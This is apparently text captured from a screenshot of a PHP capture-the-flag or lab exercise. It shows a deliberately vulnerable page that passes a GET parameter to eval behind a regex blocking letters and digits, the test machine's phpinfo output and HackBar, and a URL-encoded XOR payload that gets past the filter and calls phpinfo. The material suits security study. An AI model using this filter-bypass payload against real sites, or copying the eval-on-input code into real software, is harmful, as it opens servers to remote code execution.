 不安全 111.com/rce4.php?code=(%8f%97%8f%96%91%99%90^%ff...
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
PHP Version 7.2.34
System Windows NT FAN 10.0 build 26200 (Windows 10) AMD64
Build Date Oct 1 2020 10:19:30
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://www.111.com/rce4.php?code=(%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();